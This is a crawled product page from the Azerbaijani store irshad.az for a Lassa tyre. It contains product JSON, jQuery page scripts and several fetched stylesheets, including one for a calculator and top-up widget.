price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-56243","discount":109.99,"formatted_discount":"0","commission_percent_label":"M\u0259hsulun r\u0259smil\u0259\u015fdirilm\u0259si zaman\u0131 15% komissiya m\u0259bl\u0259\u011fi \u0259lav\u0259 oluna bil\u0259r.","commission_class":"danger","target":"76440-56243-28083"}]});
        });
    </script>
    <script type="module" crossorigin src="https://mw.breezyx.space/static/index.js"></script>
    <script>
        emitDataLayerEvent([{"id":76440,"code":"76440","img":"https:\/\/storage.irshad.az\/products\/resized\/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp","rating":"0.0000","price":109.99,"outlet_price":null,"installment_price":109.99,"quantity":1000000,"cash_bonus":0,"export_to_1c":true,"is_accessory":false,"status":1,"category_id":1983,"brand_id":12959,"created_by":1,"created_at":"2022-05-13T13:00:58.000000Z","updated_at":"2026-01-31T05:07:46.000000Z","deleted_at":null,"review_id":null,"group_id":null,"rated_count":0,"popularity":0,"product_type_id":768,"only_online_order":true,"installment_bonus":0,"shipping_cost":0,"search_count":751,"view_count":135,"gift_end_date":null,"is_outlet":false,"resized_img":"products\/resized\/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp","category_status":1,"order_count":2,"different_payment_method":false,"qr":"products\/qr\/1d4ae4a00f259bcb.svg","outlet_description":null,"url_360":null,"commission_id":19122,"sku":null,"previous_price":null,"is_preorder":false,"stop_stock":false,"stock_updated_at":null,"model":null,"product_widget_id":null,"current_slug":"lassa-greenways-18570-r13-86t","current_locale":"az","actualPrice":109.99,"categoryList":["Avtomobil \u00fc\u00e7\u00fcn m\u0259hsullar","Avtomobil ehtiyat hiss\u0259l\u0259ri","Avtomobil \u015finl\u0259ri","Lassa"],"main_trans":{"id":51670,"product_id":76440,"locale":"az","title":"Lassa GREENWAYS 185\/70 R13 86T","meta_title":null,"meta_description":null,"slug":"lassa-greenways-18570-r13-86t","content":null,"created_at":"2025-05-22T21:01:06.000000Z","updated_at":"2025-05-22T21:01:06.000000Z","outlet_description":null},"brand":{"id":12959,"img":"https:\/\/storage.irshad.az\/product-attributes\/12959\/20180307234903-1520432382-lassa-logo.png","status":1,"created_by":1,"deleted_at":null,"created_at":"2025-05-22T20:55:34.000000Z","updated_at":"2025-05-22T20:55:34.000000Z","type":2,"key":"lassa","show_banners":true,"has_24stream":false,"stream_key":null,"stream_file_name":null,"main_trans":{"id":1200,"brand_id":12959,"locale":"az","title":"Lassa","slug":"lassa","desc":null,"created_at":"2025-05-22T20:55:34.000000Z","updated_at":"2025-05-22T20:55:34.000000Z","content":null}},"category":{"id":1983,"img":null,"created_by":1,"parent_id":1785,"_lft":5616,"_rgt":5617,"deleted_at":null,"created_at":"2025-05-22T20:58:46.000000Z","updated_at":"2025-11-13T06:08:45.000000Z","mobile_color":"#40b659","mobile_img":null,"status":1,"banner_product_id":null,"content_type":"default","payment_source":0,"parent_status":1,"different_payment_method":false,"parents_with_self":[{"id":1983,"parent_category_id":2280,"slug":"avtomobil-ucun-mehsullar","title":"Avtomobil \u00fc\u00e7\u00fcn m\u0259hsullar"},{"id":1983,"parent_category_id":1724,"slug":"avtomobil-ehtiyat-hisseleri","title":"Avtomobil ehtiyat hiss\u0259l\u0259ri"},{"id":1983,"parent_category_id":1785,"slug":"avtomobil-tekerleri","title":"Avtomobil \u015finl\u0259ri"},{"id":1983,"parent_category_id":1983,"slug":"lassa","title":"Lassa"}]},"attr_values":[{"id":29,"product_attr_id":2,"value":"#000000","attr_key":"color","laravel_through_key":76440},{"id":10912,"product_attr_id":507,"value":"86-530-kq","attr_key":"yuk_indeksi","laravel_through_key":76440},{"id":10935,"product_attr_id":506,"value":"t-190-kms","attr_key":"suret_indeksi","laravel_through_key":76440},{"id":10840,"product_attr_id":508,"value":"r13","attr_key":"diametr","laravel_through_key":76440},{"id":569,"product_attr_id":92,"value":"turkiye","attr_key":"istehsalci_olke","laravel_through_key":76440},{"id":10836,"product_attr_id":509,"value":"yay","attr_key":"fesil","laravel_through_key":76440},{"id":10833,"product_attr_id":204,"value":"minik-avtomobili","attr_key":"novu","laravel_through_key":76440},{"id":11850,"product_attr_id":50,"value":"18570r13","attr_key":"olculer","laravel_through_key":76440}]}], 'view_item')        
    </script>
    <script src="https://irshad.az/js/calculator.js?v=1.2"></script>
    <script src="https://irshad.az/js/product.js?v=1.6"></script>
    <script>
        $(document).ready(function () {

            window.onscroll = function () {
                let ut = $('.product-view:not(.d-none)')[0];
                let gt = $('.product-view:not(.d-none)').find('.product-view__fixed-bar')[0];

                window.pageYOffset >= ut.offsetHeight + ut.offsetTop - gt.offsetHeight || window.pageYOffset > ut.offsetTop ? gt.classList.add("sticky") : gt.classList.remove("sticky")
            }

            $('.share').on('click', function () {
                $(this).toggleClass('active')
                $(this).children('.share__block').toggleClass('open')
            })
            $('.group-attr').click(function (e) {
                const selected_values = [];

                $(this).parents('.group-attr-container').find('input.group-attr[type="radio"]:checked').each((i, e) => {
                    selected_values.push(parseInt(e.value));
                });

                $('section.product-view').addClass('d-none');
                $('section.product-view').each(function () {
                    const values = $(this).data('values');
                    if (!Array.isArray(values) || values.length == 0) {
                        return false;
                    }

                    const filteredArray = values.filter(value => selected_values.includes(value));

                    if (filteredArray.length == selected_values.length) {
                        $(this).removeClass('d-none');
                        history.pushState(null, '', $(this).data('url'));
                        return false;
                    }
                });

                $(`input[type="radio"][name="${$(this).attr('name')}"][data-default="1"]`).prop('checked', true);
            });

            /* Fix for variations */
            const targetNodes = $('.product-view');

            function updateVisibleSection() {
                const visibleSection = $('.product-view').not('.d-none').first();
                const visibleId = visibleSection.attr('id');
                const id = visibleId?.split('productSection')[1];

                if (visibleId) {
                    const lastRadio = visibleSection.find('input[type="radio"][id^="credit_credit_chargefree"]').last();

                    if (lastRadio.length) {
                        lastRadio.prop('checked', true).trigger('change');
                    }
                }
            }

            updateVisibleSection();

            const observer = new MutationObserver(updateVisibleSection);

            targetNodes.each(function () {
                observer.observe(this, { attributes: true, attributeFilter: ['class'] });
            });
        })
    </script>
</body>

--- FILE ---
content_type: text/css
request_url: https://mw.breezyx.space/static/index.css
body_size: 22073
content:
.tw_holder img{max-width:100%}.tw_holder .w100{width:100%}.tw_holder .w50{width:50%}.tw_holder .w30{width:30%}.tw_holder .w70{width:70%}.tw_holder .w60{width:60%}.tw_holder .w20{width:20%}.tw_holder .w80{width:80%}.tw_holder .pdz{padding:0!important}.tw_holder .hidden{display:none!important}.tw_holder .auto_height{height:auto!important}.tw_calc_holder{margin:0 auto;max-width:696px;background:#FFF;position:relative;border-radius:20px}.tw_calc_holder.popup{box-shadow:0 0 30px #0000000d}.tw_calc_body{padding:0 48px}.tw_calc_header{font-size:24px;line-height:1.4;font-weight:700;padding:48px 48px 0;margin-bottom:32px}.tw_calc_footer{height:68px;display:flex;margin-top:32px;align-items:center;justify-content:center;background-color:#f4f6f8;border-radius:0 0 20px 20px}.calc_filters .v-select:last-child{margin-bottom:16px}.tw_profit_holder{padding:30px;margin:32px 0 0;border-radius:6px;border:2px solid #D3DCE9}.tw_profit_icon{display:block;margin:0 auto 16px}.tw_profit_text{color:var(--grey);text-align:center}.tt_wrap{display:inline-block;position:relative}.tt_icon{width:16px;height:16px;display:inline-block;margin-left:8px;background-image:url(/assets/i_tooltip-c09db5de.svg);background-repeat:no-repeat;background-position:50%;background-size:contain;cursor:pointer;vertical-align:middle}.tt_wrap .tt{width:290px;padding:10px 16px;text-align:center;font-size:14px;line-height:20px;bottom:-webkit-calc(100% + 8px);bottom:calc(100% + 8px);top:unset}.tt{border:1px solid #d3dce9;-webkit-box-shadow:0 5px 8px rgb(0 0 0 / 10%);box-shadow:0 5px 8px #0000001a;-webkit-border-radius:6px;border-radius:6px;padding:24px;width:358px;background-color:#fff;position:absolute;top:100%;left:50%;margin-left:-147px;z-index:12;color:#000;display:none}.tt_icon:hover+.tt{display:block!important}@media screen and (max-width: 768px){.tt_wrap .tt{right:0;left:initial;margin-left:initial}}@media screen and (max-width: 767px){.tw_calc_holder{max-width:100%;border-top:none;box-shadow:none;border-radius:16px}.tw_calc_body{padding:0 16px}.tw_calc_header{margin-bottom:24px;font-size:20px;padding:48px 16px 0}.tw_calc_footer{border-radius:0;margin-top:24px;height:52px}}@media screen and (max-width: 480px){.contacts_subtitle.imei{display:flex;justify-content:space-between}.tt_wrap .tt{width:288px;margin-left:initial}}.prev{width:auto;height:auto;cursor:pointer;font-size:14px;line-height:1;align-items:center;margin-bottom:32px;display:inline-flex;color:var(--grey)}.prev img{margin-right:10px}.quiz_header{font-size:24px;font-weight:700;line-height:1.4;padding-top:48px;margin-bottom:16px}.quiz_description{font-size:16px;font-style:normal;font-weight:400;line-height:160%;margin-bottom:32px;color:#000}.quiz_description:empty{display:none}.quiz_description ol,.quiz_description ul{list-style:disc;padding-left:16px}.quiz_options{margin-bottom:32px}.quiz_option{position:relative;margin-bottom:16px}.quiz_option .label{color:#000}.quiz_option input[type=radio],.quiz_option input[type=checkbox]{position:absolute;margin:0;left:0;top:2px}.quiz_option_name{color:#000;font-size:16px;line-height:1.6;margin-bottom:8px;padding-left:32px}.quiz_option_description{font-size:14px;line-height:1.6;color:var(--grey);padding-left:32px}.quiz_option_description ol,.quiz_option_description ul{padding-left:16px;list-style:disc}.quiz_actions{display:flex;justify-content:flex-end}.quiz_actions_yn{display:flex}.quiz_actions_yn button.yn{width:auto;height:48px;display:block;font-size:16px;text-align:center;font-weight:700;padding:0 32px;min-width:initial;border:none}.quiz_actions_yn button.yn.y{color:#fff;background-color:var(--prime-color)}.quiz_actions_yn button.yn.n{color:var(--prime-color);background-color:#eef3f9}.quiz_actions_yn button.yn:hover{opacity:.8}button.yn:first-child{margin-right:16px}.quiz_actions button:hover{opacity:.8}.quiz_actions button.next{margin-left:auto}.quiz_results{margin:32px 0 0;display:flex;flex-direction:column;justify-content:space-between;-webkit-transition:.15s;-o-transition:.15s;transition:.15s}.quiz_results_content{width:100%;display:flex;border-radius:8px;padding:16px;box-sizing:border-box;border:2px solid var(--prime-color)}.quiz_results_image{margin-right:16px;max-width:100px}.quiz_results_text{margin-top:16px}.quiz_results_title{font-size:16px;line-height:20px;color:#000;font-weight:700;margin-bottom:16px}.quiz_results_product{font-size:16px;line-height:24px;margin-bottom:16px}.quiz_results_old_price{color:var(--grey);margin-bottom:4px;text-decoration:line-through}.quiz_results_price{color:#000;font-size:24px;line-height:24px;font-weight:700;margin-bottom:8px}.quiz_results_period{font-size:12px;color:var(--grey)}.tw_holder button.quiz_results_continue{height:48px;margin-left:auto;margin-top:32px}.currency{padding-left:5px}.restart{display:inline-flex;align-items:center;font-size:14px;height:16px;font-weight:1.6;cursor:pointer;vertical-align:middle;color:var(--grey);position:relative;margin-top:16px}.restart:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:16px;margin:0 10px 0 0;background-repeat:no-repeat;background-position:50%;background-size:contain;background-image:url(/assets/i_form_refresh-9f8fdb23.svg);-webkit-transition:.15s;-o-transition:.15s;transition:.15s}.restart:hover:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.dark .quiz_results{background-color:var(--background-color)}.dark .quiz_results_price{color:#fff}@media screen and (max-width: 767px){.quiz_results{margin-top:24px;flex-direction:column;align-items:flex-start}.quiz_results_title{line-height:20px}.quiz_results_price{line-height:1}.quiz_results_continue{margin-top:16px;margin-left:0;width:100%}.quiz_description,.quiz_options{margin-bottom:24px}}@media screen and (max-width: 480px){.quiz_header{font-size:20px}.quiz_option_name{font-size:14px}.quiz_option_description{font-size:13px}.button.next{width:100%}.quiz_actions{justify-content:space-between}.quiz_actions_yn{width:100%}.quiz_actions_yn button.yn{width:calc(50% - 8px)}.restart,.prev{margin-bottom:24px}}.tw_form{margin-top:32px;display:flex;flex-direction:column}.tw_form_item_line{margin-bottom:24px}.tw_form_item_line input{display:block}.tw_form_item_line_error{color:red;font-size:12px;margin-top:8px}.tw_holder .input{margin:0;height:48px;color:#000;width:100%;font-size:15px;line-height:20px;padding:10px 12px;border-radius:8px;box-sizing:border-box;background-color:#fff;border:1px solid var(--grey)}.tw_holder ::placeholder{color:#d9d9d9}.tw_holder [type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox;min-width:20px;height:20px;width:20px}.tw_holder [type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio;min-width:20px;height:20px;width:20px}.tw_holder .label{cursor:pointer;display:block;font-size:16px;line-height:1;margin-bottom:10px;position:relative;color:var(--grey)}.agreement_label{display:flex;align-items:center;color:var(--grey)}.agreement_text{padding-left:10px;line-height:1.4}.tw_form .apply{height:48px;margin-left:auto}.errors_holder{padding:20px;margin-bottom:24px;border:1px solid red;background-color:#f003;border-radius:var(--input-radius)}.errors_holder:empty{display:none}input[type=radio],input[type=checkbox]{accent-color:var(--prime-color)}@media screen and (max-width: 1440px){.tw_form_item{width:100%}}@media screen and (max-width: 767px){.tw_form{margin-top:0}.agreement_label{align-items:flex-start}.tw_form .apply{margin-left:0}}.v-select{margin:var(--input-margin)}.vs__deselect{margin-left:8px}.vs__deselect svg{fill:#fff}.vs__open-indicator{width:initial;max-width:initial}.vs__dropdown-menu{min-width:initial;background:#FFF;border-radius:0 0 8px 8px}.vs__dropdown-toggle{padding:0 10px!important;height:var(--input-height);border:var(--input-border)!important;border-radius:var(--input-radius)!important}.vs__selected-options{padding:0}.vs__search,.vs__search:focus{margin:0;padding:0}.vs--single .vs__selected{margin:0}.vs__actions{padding:0}.vs__dropdown-toggle[aria-expanded=true]{border:var(--input-focus-border);outline:var(--input-focus-outline)}.vs__dropdown-option--highlight{background:rgb(216,225,245);color:#4e64a0}.vs__clear{fill:var(--blue);min-width:auto;padding:var(--button-padding)}.vs__actions svg{width:initial;max-width:initial}.v-select-custom-arrow{border-color:#ccc transparent transparent transparent;border-width:5px 4px 0 4px;border-style:solid;position:absolute;margin-top:-2px;height:0;right:10px;top:50%;width:0;display:block}.v-select-custom-holder{margin-bottom:10px}.topup{display:none;padding:0 16px}.topup.active{display:block}.topup_holder{margin-top:32px}.topup_title{font-weight:700;font-size:20px;line-height:140%;text-align:center;margin-bottom:16px}.topup_switchers{display:flex;flex-wrap:wrap;justify-content:flex-start}.topup_switcher{color:#111114;display:flex;font-size:20px;overflow:hidden;font-weight:700;cursor:pointer;padding:18px 0;position:relative;align-items:center;background:#F9FAFA;border-radius:8px;margin-right:16px;margin-bottom:24px;justify-content:center;width:calc(33.3333% - 16px);border:2px solid #D3DCE9}.topup_switcher.active{border:2px solid var(--prime-color)}.topup_switcher:nth-child(3n){margin-right:0}.topup_switcher img{max-height:48px}.topup_items{display:flex;flex-wrap:wrap;justify-content:space-between}.topup_switchers+.topup_items{margin-top:-24px}.topup_item{width:100%;cursor:pointer;display:flex;padding:16px;margin-top:24px;border-radius:8px;box-sizing:border-box;border:2px solid #D3DCE9}.topup_item.active,.topup_item:hover{border:2px solid var(--prime-color)}.topup_item_image{min-height:100px;max-height:100px;margin-right:16px;max-width:100px;min-width:100px;align-self:center;object-fit:contain}.topup_item_content{display:flex;flex-direction:column}.topup_item_name{font-size:14px;margin-bottom:auto}.topup_item_price{font-weight:700;font-size:20px;line-height:29px;margin-bottom:8px}.topup_item_price span{font-weight:initial;font-size:16px}.topup_item_period{color:#808d9a;font-size:12px;line-height:16px}.selected_item_holder{margin-bottom:32px}.selected_item{display:flex;margin:40px 0;border-radius:8px;padding:16px;border:1px solid var(--prime-color)}.selected_item.active{display:flex}.selected_item_image{margin-right:24px;max-height:100px;max-width:100px;height:max-content;align-self:center}.selected_item_name{font-weight:700;font-size:14px;line-height:20px;margin-bottom:15px}.selected_item_price{font-weight:700;font-size:24px;margin-bottom:15px}.selected_item_period{font-size:12px;line-height:16px;color:#111114a3}@media screen and (max-width: 768px){.topup_switchers{justify-content:space-between}.topup_switcher{width:calc(33.3333% - 8px);min-height:72px;font-size:18px;margin-right:0;padding:0}.topup_switcher img{max-width:80%}.topup_item{margin-top:16px;width:100%}}@media screen and (max-width: 480px){.topup_item_image{min-height:72px;max-height:72px;margin-right:8px;max-width:72px;min-width:72px}}.dark .v-select-custom-arrow{border-color:#ADAEAF transparent transparent transparent}.dark .vs__selected{color:#fff}.dark .vs__dropdown-menu{color:var(--text-secondary-color);background-color:#2a2b2e}.dark .vs__dropdown-toggle{background-color:#2a2b2e;border:1px solid #ADAEAF!important}.tw_holder .dark .label{color:#adaeaf}.tw_holder .dark button{background-color:var(--prime-color-dark);border:1px solid var(--prime-color-dark)}.tw_calc_holder.dark{background-color:#1c1d21;color:#fff}.dark .tw_profit_holder{border:2px solid #ADAEAF;background-color:#2a2b2e}.dark .tw_profit_text{color:#77777a}.dark .tw_calc_footer{background-color:#26272b}.dark .quiz_results{background-color:#1c1d21;color:#fff}.dark .quiz_results_content{border:2px solid var(--prime-color-dark)}.dark .quiz_results_title,.dark .quiz_options .label,.dark .quiz_description{color:#fff}.dark .quiz_results_period,.dark .prev,.dark .restart{color:#adaeaf}.dark .quiz_actions_yn button.yn.y{color:#fff;background-color:var(--prime-color-dark)}.dark .quiz_actions_yn button.yn.n{color:var(--prime-color-dark);background-color:#2a2b2e}.dark .quiz_option_name{color:#fff}.dark .quiz_option_description{color:#adaeaf}.dark .topup_switcher{border:2px solid rgba(238,37,92,.4);background-color:#2a2b2e}.dark .topup_switcher.active{border:2px solid rgba(238,37,92,1);background-color:#ee255c1a}.dark .topup_item{background-color:#2a2b2e;border:2px solid rgba(255,255,255,.12)}.dark .topup_item:hover,.dark .topup_item.active{background-color:#2a2b2e;border:2px solid rgba(238,37,92,1)}.dark .topup_item_period{color:#adaeaf}.dark .selected_item{background-color:#2a2b2e}.dark .selected_item_period{color:var(--text-secondary-color)}.dark .input{color:#fff;background-color:#2a2b2e}.dark .how_to_find_imei{color:#adaeaf!important}.dark input[type=radio],.dark input[type=checkbox]{accent-color:var(--prime-color-dark)}:root{--font-size: 16px;--font-family: inherit;--grey: #808D9A;--prime-color: #6959CB;--prime-color-dark: #EE255C;--text-primary-color: #808D9A;--text-secondary-color: #77777A;--foreground-color: #FFF;--background-color: #F7F7F7;--input-radius: 6px;--input-height: 50px;--input-margin: 0 0 24px 0;--input-border: 1px solid var(--grey)}body{font-size:var(--font-size)}.tw_holder a{color:#297bf6;text-decoration:none}body.fixed{overflow:hidden;height:100%}.tw_holder{display:none;font-family:var(--font-family)}.tw_holder.embed,.tw_holder.active{display:block}.tw_holder.popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;overflow-y:auto;padding:40px 0}.tw_close{position:absolute;cursor:pointer;top:16px;right:16px}.tw_holder button{color:#fff;cursor:pointer;border-radius:8px;font-size:16px;line-height:20px;font-weight:700;text-align:center;padding:9px 16px;height:48px;min-width:190px;background-color:var(--prime-color);border:1px solid var(--prime-color);-webkit-transition:.15s;-o-transition:.15s;transition:.15s}.tw_holder button:disabled{opacity:.5;cursor:not-allowed}.tw_holder sub,.tw_holder sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.tw_holder sub{bottom:-.25em}.tw_holder b,.tw_holder strong{font-weight:bolder}.imei[data-v-a352adba]{font-size:18px;font-weight:700;margin-bottom:8px}.how_to_find_imei[data-v-a352adba]{font-size:14px;line-height:1.6;margin-bottom:16px;color:var(--grey)}@media screen and (max-width: 480px){.imei[data-v-a352adba]{font-size:16px;margin-bottom:4px}}.fade-enter-active[data-v-f8e493e8],.fade-leave-active[data-v-f8e493e8]{transition:opacity .8s ease}.fade-enter-from[data-v-f8e493e8],.fade-leave-to[data-v-f8e493e8]{opacity:0}:root{--vs-colors--lightest: rgba(60, 60, 60, .26);--vs-colors--light: rgba(60, 60, 60, .5);--vs-colors--dark: #333;--vs-colors--darkest: rgba(0, 0, 0, .15);--vs-search-input-color: inherit;--vs-search-input-placeholder-color: inherit;--vs-font-size: 1rem;--vs-line-height: 1.4;--vs-state-disabled-bg: rgb(248, 248, 248);--vs-state-disabled-color: var(--vs-colors--light);--vs-state-disabled-controls-color: var(--vs-colors--light);--vs-state-disabled-cursor: not-allowed;--vs-border-color: var(--vs-colors--lightest);--vs-border-width: 1px;--vs-border-style: solid;--vs-border-radius: 4px;--vs-actions-padding: 4px 6px 0 3px;--vs-controls-color: var(--vs-colors--light);--vs-controls-size: 1;--vs-controls--deselect-text-shadow: 0 1px 0 #fff;--vs-selected-bg: #f0f0f0;--vs-selected-color: var(--vs-colors--dark);--vs-selected-border-color: var(--vs-border-color);--vs-selected-border-style: var(--vs-border-style);--vs-selected-border-width: var(--vs-border-width);--vs-dropdown-bg: #fff;--vs-dropdown-color: inherit;--vs-dropdown-z-index: 1000;--vs-dropdown-min-width: 160px;--vs-dropdown-max-height: 350px;--vs-dropdown-box-shadow: 0px 3px 6px 0px var(--vs-colors--darkest);--vs-dropdown-option-bg: #000;--vs-dropdown-option-color: var(--vs-dropdown-color);--vs-dropdown-option-padding: 3px 20px;--vs-dropdown-option--active-bg: #5897fb;--vs-dropdown-option--active-color: #fff;--vs-dropdown-option--deselect-bg: #fb5858;--vs-dropdown-option--deselect-color: #fff;--vs-transition-timing-function: cubic-bezier(1, -.115, .975, .855);--vs-transition-duration: .15s}.v-select{position:relative;font-family:inherit}.v-select,.v-select *{box-sizing:border-box}:root{--vs-transition-timing-function: cubic-bezier(1, .5, .8, 1);--vs-transition-duration: .15s}@-webkit-keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.vs__fade-enter-active,.vs__fade-leave-active{pointer-events:none;transition:opacity var(--vs-transition-duration) var(--vs-transition-timing-function)}.vs__fade-enter,.vs__fade-leave-to{opacity:0}:root{--vs-disabled-bg: var(--vs-state-disabled-bg);--vs-disabled-color: var(--vs-state-disabled-color);--vs-disabled-cursor: var(--vs-state-disabled-cursor)}.vs--disabled .vs__dropdown-toggle,.vs--disabled .vs__clear,.vs--disabled .vs__search,.vs--disabled .vs__selected,.vs--disabled .vs__open-indicator{cursor:var(--vs-disabled-cursor);background-color:var(--vs-disabled-bg)}.v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}.v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}.v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}.v-select[dir=rtl] .vs__dropdown-menu{text-align:right}.vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;padding:0 0 4px;background:none;border:var(--vs-border-width) var(--vs-border-style) var(--vs-border-color);border-radius:var(--vs-border-radius);white-space:normal}.vs__selected-options{display:flex;flex-basis:100%;flex-grow:1;flex-wrap:wrap;padding:0 2px;position:relative}.vs__actions{display:flex;align-items:center;padding:var(--vs-actions-padding)}.vs--searchable .vs__dropdown-toggle{cursor:text}.vs--unsearchable .vs__dropdown-toggle{cursor:pointer}.vs--open .vs__dropdown-toggle{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}.vs__open-indicator{fill:var(--vs-controls-color);transform:scale(var(--vs-controls-size));transition:transform var(--vs-transition-duration) var(--vs-transition-timing-function);transition-timing-function:var(--vs-transition-timing-function)}.vs--open .vs__open-indicator{transform:rotate(180deg) scale(var(--vs-controls-size))}.vs--loading .vs__open-indicator{opacity:0}.vs__clear{fill:var(--vs-controls-color);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}.vs__dropdown-menu{display:block;box-sizing:border-box;position:absolute;top:calc(100% - var(--vs-border-width));left:0;z-index:var(--vs-dropdown-z-index);padding:5px 0;margin:0;width:100%;max-height:var(--vs-dropdown-max-height);min-width:var(--vs-dropdown-min-width);overflow-y:auto;box-shadow:var(--vs-dropdown-box-shadow);border:var(--vs-border-width) var(--vs-border-style) var(--vs-border-color);border-top-style:none;border-radius:0 0 var(--vs-border-radius) var(--vs-border-radius);text-align:left;list-style:none;background:var(--vs-dropdown-bg);color:var(--vs-dropdown-color)}.vs__no-options{text-align:center}.vs__dropdown-option{line-height:1.42857143;display:block;padding:var(--vs-dropdown-option-padding);clear:both;color:var(--vs-dropdown-option-color);white-space:nowrap;cursor:pointer}.vs__dropdown-option--highlight{background:var(--vs-dropdown-option--active-bg);color:var(--vs-dropdown-option--active-color)}.vs__dropdown-option--deselect{background:var(--vs-dropdown-option--deselect-bg);color:var(--vs-dropdown-option--deselect-color)}.vs__dropdown-option--disabled{background:var(--vs-state-disabled-bg);color:var(--vs-state-disabled-color);cursor:var(--vs-state-disabled-cursor)}.vs__selected{display:flex;align-items:center;background-color:var(--vs-selected-bg);border:var(--vs-selected-border-width) var(--vs-selected-border-style) var(--vs-selected-border-color);border-radius:var(--vs-border-radius);color:var(--vs-selected-color);line-height:var(--vs-line-height);margin:4px 2px 0;padding:0 .25em;z-index:0}.vs__deselect{display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:var(--vs-controls-color);text-shadow:var(--vs-controls--deselect-text-shadow)}.vs--single .vs__selected{background-color:transparent;border-color:transparent}.vs--single.vs--open .vs__selected,.vs--single.vs--loading .vs__selected{position:absolute;opacity:.4}.vs--single.vs--searching .vs__selected{display:none}.vs__search::-webkit-search-cancel-button{display:none}.vs__search::-webkit-search-decoration,.vs__search::-webkit-search-results-button,.vs__search::-webkit-search-results-decoration,.vs__search::-ms-clear{display:none}.vs__search,.vs__search:focus{color:var(--vs-search-input-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:var(--vs-line-height);font-size:var(--vs-font-size);border:1px solid transparent;border-left:none;outline:none;margin:4px 0 0;padding:0 7px;background:none;box-shadow:none;width:0;max-width:100%;flex-grow:1;z-index:1}.vs__search::-moz-placeholder{color:var(--vs-search-input-placeholder-color)}.vs__search::placeholder{color:var(--vs-search-input-placeholder-color)}.vs--unsearchable .vs__search{opacity:1}.vs--unsearchable:not(.vs--disabled) .vs__search{cursor:pointer}.vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}.vs__spinner{align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border-top:.9em solid rgba(100,100,100,.1);border-right:.9em solid rgba(100,100,100,.1);border-bottom:.9em solid rgba(100,100,100,.1);border-left:.9em solid rgba(60,60,60,.45);transform:translateZ(0) scale(var(--vs-controls--spinner-size, var(--vs-controls-size)));-webkit-animation:vSelectSpinner 1.1s infinite linear;animation:vSelectSpinner 1.1s infinite linear;transition:opacity .1s}.vs__spinner,.vs__spinner:after{border-radius:50%;width:5em;height:5em;transform:scale(var(--vs-controls--spinner-size, var(--vs-controls-size)))}.vs--loading .vs__spinner{opacity:1}


--- FILE ---
content_type: text/css
request_url: https://irshad.az/css/font/stylesheet5e1f.css
body_size: -221
content:
@font-face{font-family:inter;src:url(Inter-Medium.woff2) format('woff2'),url(Inter-Medium.woff) format('woff'),url(Inter-Medium.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:inter;src:url(Inter-Regular.woff2) format('woff2'),url(Inter-Regular.woff) format('woff'),url(Inter-Regular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:inter;src:url(Inter-Bold.woff2) format('woff2'),url(Inter-Bold.woff) format('woff'),url(Inter-Bold.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:inter;src:url(Inter-SemiBold.woff2) format('woff2'),url(Inter-SemiBold.woff) format('woff'),url(Inter-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://irshad.az/css/loading.css
body_size: -190
content:
.lds-dual-ring{display:inline-block;width:24px;height:24px}.lds-dual-ring.sm{display:inline-block;width:19px;height:19px}.lds-dual-ring.sm:after{width:23px;height:23px}.lds-dual-ring:after{content:" ";display:block;width:24px;height:24px;margin:0;border-radius:50%;border:2px solid currentColor;border-color:currentColor transparent currentColor transparent;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://irshad.az/css/custom.css?v=1.6
body_size: 14
content:
.product-discount{
    background: #f6861f !important;
    border: 0.3rem solid #f6861f !important;
}

.product-discount-text{
    margin:0 !important;
    font-size:2rem !important;
    color:white
}

/* Fix for OwlCarousel cart slider to maintain original design */
.price-info__cart-slider {
    overflow: hidden;
    position: relative;
}

.price-info__cart-slider__scroller {
    display: flex !important;
    align-items: center !important;
}

.price-info__cart-slider__item {
    flex: 0 0 100% !important;
    background: #fff !important;
    padding: 0 2.4rem !important;
}

/* Ensure OwlCarousel doesn't override our design */
.price-info__cart-slider .owl-stage {
    display: flex !important;
    align-items: center !important;
}

/* Disable original animations since we're using OwlCarousel */
.price-info__cart-slider__scroller {
    animation: none !important;
    -webkit-animation: none !important;
}

.price-info__cart-slider__item:first-child {
    animation: none !important;
    -webkit-animation: none !important;
}

/* Maintain original item styling */
.price-info__cart-slider__item__logo img {
    height: 85px !important;
}

.price-info__cart-slider__item__info h4 {
    margin: 0;    
}

.price-info__cart-slider__item__info p {
    margin: 0;    
}


--- FILE ---
content_type: application/javascript
request_url: https://irshad.az/js/common.js?v=1.0?v=1.6
body_size: 1716
content:
let searchInput = $("#header__search-input");
let searchPlaceholders = searchInput.data('placeholders');
let csrfToken = $('meta[name="csrf-token"]').attr('content');
let searchContent = $('#search .autocomplete-searched');
let searchButton = $('#header__search-button')
let popularSearchContent = $('.autocomplete-focus');
let closeButton = $(".close_btn");
let closeSearchInputButton = $(".header__search__close");
let mobile_app_alert__close = $(".mobile_app_alert__close");

